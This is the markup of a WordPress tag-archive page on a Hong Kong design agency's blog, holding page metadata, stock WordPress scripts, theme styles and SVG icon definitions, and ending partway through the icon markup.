

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.creativeworks.com.hk/tag/twitter%E4%B8%8A%E5%B7%BF/
body_size: 23422
content:
<!DOCTYPE html><html lang=zh-TW><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel=profile href="https://gmpg.org/xfn/11"><link rel=pingback href=https://blog.creativeworks.com.hk/xmlrpc.php><link rel="shortcut icon" href=//blog.creativeworks.com.hk/wp-content/uploads/2018/02/Creativeworks_logo_v3.png type=image/x-icon><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>Twitter上巿 Archives - Creativeworks Blog</title><link rel=canonical href=https://blog.creativeworks.com.hk/tag/twitter上巿/><meta property="og:locale" content="zh_TW"><meta property="og:type" content="article"><meta property="og:title" content="Twitter上巿 Archives - Creativeworks Blog"><meta property="og:url" content="https://blog.creativeworks.com.hk/tag/twitter上巿/"><meta property="og:site_name" content="Creativeworks Blog"><meta name="twitter:card" content="summary_large_image"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.creativeworks.com.hk/tag/twitter%e4%b8%8a%e5%b7%bf/","url":"https://blog.creativeworks.com.hk/tag/twitter%e4%b8%8a%e5%b7%bf/","name":"Twitter上巿 Archives - Creativeworks Blog","isPartOf":{"@id":"https://blog.creativeworks.com.hk/#website"},"breadcrumb":{"@id":"https://blog.creativeworks.com.hk/tag/twitter%e4%b8%8a%e5%b7%bf/#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"BreadcrumbList","@id":"https://blog.creativeworks.com.hk/tag/twitter%e4%b8%8a%e5%b7%bf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://blog.creativeworks.com.hk/"},{"@type":"ListItem","position":2,"name":"Twitter上巿"}]},{"@type":"WebSite","@id":"https://blog.creativeworks.com.hk/#website","url":"https://blog.creativeworks.com.hk/","name":"Creativeworks Blog","description":"Enrich (y)our Experience","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.creativeworks.com.hk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"}]}</script> <link rel=dns-prefetch href=//fonts.googleapis.com><link rel=preconnect href=https://fonts.gstatic.com crossorigin><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 資訊提供" href=https://blog.creativeworks.com.hk/feed/><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 留言的資訊提供" href=https://blog.creativeworks.com.hk/comments/feed/><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 標籤〈Twitter上巿〉的資訊提供" href=https://blog.creativeworks.com.hk/tag/twitter%e4%b8%8a%e5%b7%bf/feed/> <script type="7af9989d557f6d1e1a9c74b9-text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.creativeworks.com.hk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style><link rel=stylesheet id=wp-block-library-css href='https://blog.creativeworks.com.hk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=classic-theme-styles-css href='https://blog.creativeworks.com.hk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type=text/css media=all><style id=global-styles-inline-css>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel=stylesheet id=redux-extendify-styles-css href='https://blog.creativeworks.com.hk/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type=text/css media=all><link rel=stylesheet id=contact-form-7-css href='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type=text/css media=all><link rel=stylesheet id=franco-parent-style-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/style.css?ver=6.2.8' type=text/css media=all><link crossorigin=anonymous rel=stylesheet id=franco-fonts-css href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%7CRoboto+Condensed%3A300%2C400%2C700%7CPlayfair+Display%3A%3A400%2C400i%2C700%7CMontserrat%3A400%2C700%7COpen+Sans%3A300%2C400%2C700%7CPacifico%3A300%2C300italic%2C400%2C400italic%2C700italic%2C700%26subset%3Dlatin%2Clatin-ext%7CVarela+Round%7CLora' type=text/css media=all><link rel=stylesheet id=pe-icon-7-stroke-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/pe-icon/pe-icon-7-stroke.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=easyzoom-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/easyzoom.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-animate-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/animate.min.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-plugins-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/plugins.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-theme-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/theme.css?ver=6.2.8' type=text/css media=all><style id=franco-theme-inline-css>.header-v7{background-image:url(https://blog.creativeworks.com.hk/wp-content/uploads/2015/03/cosmic_slice_orange.jpg)}.header-v11{background-image:url(https://blog.creativeworks.com.hk/wp-content/themes/franco/images/bg-header-v11.jpg)}</style><link rel=stylesheet id=franco-skin-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/config/skin.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-style-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco-child/style.css?ver=6.2.8' type=text/css media=all><link rel=preload as=style href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969"><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7af9989d557f6d1e1a9c74b9-|49"></script><link rel=stylesheet href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969" media=print onload="this.media='all'"><noscript><link rel=stylesheet href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969"></noscript><script id=jquery-core-js-extra type="7af9989d557f6d1e1a9c74b9-text/javascript">var ajax_var={"url":"https:\/\/blog.creativeworks.com.hk\/wp-admin\/admin-ajax.php","nonce":"f39bb73305"};</script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' defer onload id=jquery-core-js type="7af9989d557f6d1e1a9c74b9-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' defer onload id=jquery-migrate-js type="7af9989d557f6d1e1a9c74b9-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.validate.min.js?ver=1.0' defer onload id=validate-js type="7af9989d557f6d1e1a9c74b9-text/javascript"></script> <link rel=https://api.w.org/ href=https://blog.creativeworks.com.hk/wp-json/><link rel=alternate type=application/json href=https://blog.creativeworks.com.hk/wp-json/wp/v2/tags/497><link rel=EditURI type=application/rsd+xml title=RSD href=https://blog.creativeworks.com.hk/xmlrpc.php?rsd><link rel=wlwmanifest type=application/wlwmanifest+xml href=https://blog.creativeworks.com.hk/wp-includes/wlwmanifest.xml><meta name="generator" content="WordPress 6.2.8"><meta name="generator" content="Redux 4.4.1"><style id=antiClickjack>body{display:none!important}</style> <script type="7af9989d557f6d1e1a9c74b9-text/javascript">var franco_ajax_search_loader='https://blog.creativeworks.com.hk/wp-content/themes/franco/images/ajax-loader.gif';</script> </head><body class="archive tag tag-twitter tag-497">
<svg display=none version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink>
<defs>
<symbol id=si-arrowdown viewBox="0 0 20 20">
<path d="M13.418 7.859c0.271-0.268 0.709-0.268 0.978 0s0.272 0.701 0 0.969l-3.908 3.83c-0.27 0.268-0.707 0.268-0.979 0l-3.908-3.83c-0.27-0.267-0.27-0.701 0-0.969s0.709-0.268 0.978 0l3.421 3.141 3.418-3.141z"/>
</symbol>
<symbol id=si-cart viewBox="0 0 17 17">
<path d="M14.059,6.321h-0.102c-0.021-0.066-0.057-0.11-0.102-0.133l-4-4.225C9.879,1.875,9.89,1.786,9.89,1.698
c0-0.333-0.107-0.616-0.321-0.848C9.354,0.616,9.088,0.5,8.771,0.5H7.517c-0.293,0-0.548,0.116-0.763,0.35
C6.54,1.082,6.432,1.365,6.432,1.698v0.266l-4,4.225C2.41,6.21,2.375,6.254,2.331,6.321H0.5v2.362h0.712v5.123
c0,0.466,0.169,0.864,0.508,1.197c0.339,0.332,0.746,0.499,1.22,0.499h11.118c0.475,0,0.882-0.167,1.221-0.499
c0.34-0.333,0.509-0.731,0.509-1.197V8.683H16.5V6.321H14.059z M7.517,2.896h1.322l3.255,3.425H4.229l3.22-3.425H7.517L7.517,2.896z
M4.331,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199
C3.008,13.806,2.94,13.65,2.94,13.473V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.492-0.2c0.192,0,0.355,0.067,0.491,0.2
s0.204,0.299,0.204,0.499V13.473z M7.449,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.492,0.199
c-0.192,0-0.355-0.066-0.491-0.199c-0.136-0.134-0.204-0.289-0.204-0.467V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.491-0.2
c0.192,0,0.356,0.067,0.492,0.2s0.204,0.299,0.204,0.499V13.473z M10.94,13.473c0,0.178-0.067,0.333-0.203,0.467
c-0.136,0.133-0.3,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199c-0.135-0.134-0.203-0.289-0.203-0.467V9.382
c0-0.2,0.068-0.366,0.203-0.499c0.136-0.133,0.3-0.2,0.492-0.2c0.191,0,0.355,0.067,0.491,0.2s0.203,0.299,0.203,0.499V13.473z
M14.059,13.473c0,0.178-0.067,0.333-0.203,0.467c-0.135,0.133-0.299,0.199-0.491,0.199s-0.356-0.066-0.491-0.199
c-0.136-0.134-0.203-0.289-0.203-0.467V9.382c0-0.2,0.067-0.366,0.203-0.499c0.135-0.133,0.299-0.2,0.491-0.2s0.356,0.067,0.491,0.2
c0.136,0.133,0.203,0.299,0.203,0.499V13.473z"/>
</symbol>
<symbol id=si-cart2 viewBox="0 0 329.804 329.804">
<g>
<path d="M236.958,88.968c-5.235-46.657-17.708-91.771-76.123-88.832C102.451,3.069,90.288,45.995,91.6,91.595
c-8.437,0.213-16.88,0.393-25.316,0.436c-4.987,0.03-11.1,2.81-13.277,7.614C22.625,166.814-3.813,243.91,6.374,318.508
c0.874,6.413,8.707,11.601,14.826,11.282c96.299-4.989,192.609-4.154,288.999-4.101c5.518,0.006,9.445-2.414,11.896-5.849
c2.041-2.384,3.398-5.524,3.477-9.523c1.363-64.023-14.34-132.508-40.719-190.61C272.338,92.136,260.605,89.554,236.958,88.968z
M121.137,67.976c1.832-26.974,21.909-36.203,46.492-37.44c29.312-1.477,37.443,28.009,40.283,57.991
c-28.907-0.162-57.814,1.057-86.718,2.125C120.72,83.125,120.627,75.571,121.137,67.976z M34.789,298.439
C30.492,239.4,52.578,176.08,76.212,122.676c5.984-0.048,11.968-0.117,17.945-0.171c0.724,5.669,1.543,11.247,2.396,16.657
c3.075,19.54,32.702,11.211,29.646-8.178c-0.463-2.946-0.925-5.885-1.372-8.83c28.297-0.393,56.586-0.856,84.875-1.15
c0.258,6.095,0.546,11.61,1.08,16.111c2.3,19.438,33.074,19.666,30.745,0c-0.619-5.227-1.136-10.689-1.628-16.282
c3.531-0.019,7.056-0.058,10.587-0.063c29.754,48.939,43.282,116.457,44.315,174.151
C208.086,294.818,121.441,294.429,34.789,298.439z"/>
</g>
</symbol>
<symbol id=si-search viewBox="0 0 19 19">
<path d="M13.616,12.292c0.937-1.237,1.501-2.774,1.501-4.445c0.001-4.051-3.278-7.348-7.309-7.348
s-7.31,3.297-7.31,7.348c0,4.053,3.28,7.349,7.31,7.349c1.71,0,3.279-0.597,4.523-1.588l4.869,4.895l1.299-1.304L13.616,12.292z
M7.809,13.542c-3.123,0-5.663-2.554-5.663-5.694c0-3.14,2.54-5.694,5.663-5.694c3.124,0,5.664,2.554,5.664,5.693
C13.473,10.987,10.932,13.542,7.809,13.542z"/>
</symbol>
<symbol id=si-cross viewBox="0 0 12 12">
<polygon points="11.5,2.127 10.248,0.875 6.173,4.949 2.096,0.848 0.843,2.1 4.92,6.202 0.871,10.252 2.123,11.505 6.169,7.458 10.191,11.505 11.445,10.252 7.422,6.205"/>
</symbol>
<symbol id=si-twitter viewBox="0 0 18 18">
<path d="M17.728,3.155c-0.634,0.281-1.314,0.471-2.03,0.557 c0.73-0.438,1.291-1.13,1.555-1.955c-0.684,0.404-1.439,0.699-2.245,0.857c-0.645-0.687-1.562-1.116-2.579-1.116 c-1.952,0-3.535,1.582-3.535,3.534c0,0.277,0.031,0.547,0.092,0.806C6.047,5.691,3.442,4.283,1.699,2.146 C1.395,2.666,1.221,3.273,1.221,3.922c0,1.227,0.624,2.309,1.572,2.941C2.214,6.846,1.668,6.687,1.191,6.422 c0,0.015,0,0.029,0,0.044c0,1.713,1.219,3.142,2.835,3.467c-0.296,0.08-0.608,0.124-0.931,0.124c-0.228,0-0.449-0.022-0.665-0.064 c0.45,1.404,1.755,2.427,3.302,2.455c-1.21,0.947-2.733,1.513-4.39,1.513c-0.285,0-0.566-0.017-0.844-0.049 c1.564,1.003,3.423,1.588,5.419,1.588c6.501,0,10.057-5.386,10.057-10.057c0-0.153-0.004-0.306-0.011-0.458 C16.654,4.486,17.254,3.864,17.728,3.155z"/>
</symbol>
<symbol id=si-youtube viewBox="0 0 21 21">
<path d="M7.893,6.643c0,0.604,0.038,1.057,0.114,1.359c0.075,0.301,0.202,0.559,0.379,0.771
c0.177,0.212,0.485,0.311,0.806,0.415c0.319,0.105,0.975,0.157,1.437,0.157c0.413,0,0.601-0.061,0.92-0.185
c0.318-0.123,0.579-0.253,0.781-0.512c0.203-0.258,0.336-0.537,0.398-0.836c0.061-0.298,0.092-0.768,0.092-1.406V4.605
c0-0.504-0.033-0.879-0.101-1.125s-0.19-0.485-0.374-0.718c-0.182-0.232-0.441-0.421-0.777-0.565
c-0.335-0.146-0.561-0.217-1.03-0.217c-0.557,0-1.338,0.111-1.696,0.337C8.485,2.543,8.236,2.842,8.099,3.213
C7.961,3.584,7.893,4.1,7.893,4.761V6.643z M9.949,4.161L9.949,4.161c0-0.365,0.021-0.594,0.063-0.688
c0.042-0.096,0.212-0.143,0.335-0.143s0.293,0.047,0.332,0.143c0.037,0.095,0.056,0.323,0.056,0.688v2.974
c0,0.307-0.019,0.507-0.059,0.6s-0.298,0.14-0.422,0.14c-0.12,0-0.201-0.051-0.242-0.153C9.969,7.619,9.949,7.401,9.949,7.064
V4.161z M4.369,9.279h2.058V6.14l1.541-5.596L5.971,0.499C5.688,2.126,5.486,3.312,5.365,4.236C5.326,3.65,5.15,2.191,4.837,0.499
H2.84L4.369,6.14V9.279z M13.783,8.781c0.1,0.188,0.252,0.28,0.459,0.394c0.205,0.115,0.554,0.079,0.867,0.079
c0.275,0,0.519,0.032,0.73-0.088c0.211-0.119,0.391-0.239,0.535-0.479l-0.037,0.529h2.123V1.972h-2.116v4.981
c0,0.582-0.015,0.928-0.043,1.034c-0.03,0.106-0.21,0.161-0.364,0.161c-0.145,0-0.262-0.052-0.295-0.156
c-0.033-0.103-0.049-0.432-0.049-0.985V1.972h-2.027v4.992c0,0.61,0.013,1.019,0.036,1.225C13.625,8.394,13.688,8.592,13.783,8.781
z M18.936,10.655H3.067c-0.868,0-1.568,0.771-1.568,1.726v6.395c0,0.951,0.701,1.726,1.568,1.726h15.868
